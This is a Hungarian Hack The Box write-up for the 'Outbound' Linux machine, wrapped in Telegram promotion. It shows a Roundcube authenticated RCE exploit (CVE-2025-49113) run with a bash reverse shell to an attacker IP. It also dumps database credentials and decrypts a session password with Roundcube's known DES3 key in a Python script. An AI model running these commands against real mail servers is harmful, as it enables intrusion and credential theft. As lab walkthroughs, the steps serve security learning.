Outbound Writeup - Hack The Box

Platform: Linux

IP: 10.129.23.107

Difficulty: Easy

Author: NoSec

mélyebbre mennél? csatlakozz a backdoor crew-hoz és kapj exkluzív videókat & korai hozzáférést a root chainekhez

💀 csatlakozz a backdoor crew-hozRecon

nmap -sV -sC -Pn mail.outbound.htb

Starting Nmap 7.95 ( https://nmap.org ) at 2025-07-12 23:29 CEST

Nmap scan report for mail.outbound.htb (10.129.31.229)

Host is up (0.064s latency).

rDNS record for 10.129.31.229: outbound.htb

Not shown: 998 closed tcp ports (reset)

PORT STATE SERVICE VERSION

22/tcp open ssh OpenSSH 9.6p1 Ubuntu 3ubuntu13.12 (Ubuntu Linux; protocol 2.0)

| ssh-hostkey:

| 256 0c:4b:d2:76:ab:10:06:92:05:dc:f7:55:94:7f:18:df (ECDSA)

|_ 256 2d:6d:4a:4c:ee:2e:11:b6:c8:90:e6:83:e9:df:38:b0 (ED25519)

80/tcp open http nginx 1.24.0 (Ubuntu)

|_http-title: Roundcube Webmail :: Welcome to Roundcube Webmail

|_http-server-header: nginx/1.24.0 (Ubuntu)

|_http-trane-info: Problem with XML parsing of /evox/about

Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .

Nmap done: 1 IP address (1 host up) scanned in 10.33 seconds

A port 80-on egy redirect van: http://mail.outbound.htb/, így hozzáadtam a /etc/hosts-hoz:

10.129.23.107 mail.outbound.htb outbound.htb

A weboldalon egy Roundcube 1.6.10 példány fut, ami sebezhető RCE-re: CVE-2025-49113.

Initial Access - Roundcube Authenticated RCE

Használtam az Exploit-DB-s szkriptet (52324), de Metasploit modullal is ment:

usename: tyler

password: LhKL1o9Nm3X2

Használtam a hivatalos GitHub repót az exploithoz:

CVE‑2025‑49113

Szedjük le a repot

git clone https://github.com/hakaioffsec/CVE-2025-49113-exploit.git

cd CVE-2025-49113-exploit

Majd futtassunk egy reverse shellt.

php CVE-2025-49113.php http://mail.outbound.htb tyler LhKL1o9Nm3X2 'bash -c "bash -i >& /dev/tcp/10.10.14.112/4444 0>&1"'

A shell www-data jogosultságban nyílt meg.



Post-Exploit - DB Cred Dump & Lateral Movement

Roundcube configben megtaláltam:

cat config.inc.php

$config['db_dsnw'] = 'mysql://roundcube:RCD******@localhost/roundcube';



Kézzel kiszedtem az adatbázisból a cuccost:

mysql -u roundcube -pRCDB<pass> -e "SHOW DATABASES; USE roundcube; SELECT * FROM session\G"

Munkamenet kinyerése kiszivárgott Roundcube fájlokból.

A lekérdezés eredményeként több sorban megjelenő rekordok közül az egyik 2025-06-08 15:46:40 időbélyeggel rendelkezett, és ebben találtuk meg a dekódolandó vars értéket.

Dekodoláshoz használj chatgpt-t

Dekodolt érték: L7Rv00A8****

Ez a jelszó a DES3 CBC algoritmussal lett titkosítva.

A kulcs ismert volt:

des_key = b'rcmail-!24ByteDESkey*Str'

Így egy Python script segítségével dekódoltam:

from base64 import b64decode

from Crypto.Cipher import DES3

encrypted_password = "L7Rv00A*****"

des_key = b'rcmail-!24ByteDESkey*Str'

data = b64decode(encrypted_password)

iv = data[:8]

ciphertext = data[8:]

cipher = DES3.new(des_key, DES3.MODE_CBC, iv)

decrypted = cipher.decrypt(ciphertext)

cleaned = decrypted.rstrip(b"\x00").rstrip(b"\x08").decode('utf-8', errors='ignore')

print("[+] Password:", cleaned)

✅ Visszafejtett jelszó: 595m*****

Ez a jelszó működött jacob felhasználónál a webes Roundcube loginra is.

su jacob

password: 595mO*****

Bejelentkezés után Jacob mailboxában volt egy új üzenet, amely tartalmazta a ssh jelszót:

Username: jacob

Password: gY4W*****

SSH shellben belépve:

ssh jacob@outbound.htb

passwd: gY4Wr*****

User.txt

jacob@outbound:/home$ cd jacob

jacob@outbound:~$ ls

user.txt

✅ User flag megszerezve!

🔐 A root rész csak a privát Telegram csoportban érhető el, amíg a gép aktív a Season 8-ban.

👉 Csatlakozz a teljes writeupért, extra tippekért és belsős tartalmakért:

📡 https://t.me/nosecpwn

☕ hívj meg egy kávéra, hogy ne aludjak el a következő writeup írása közben

💻 támogasd a nosec-et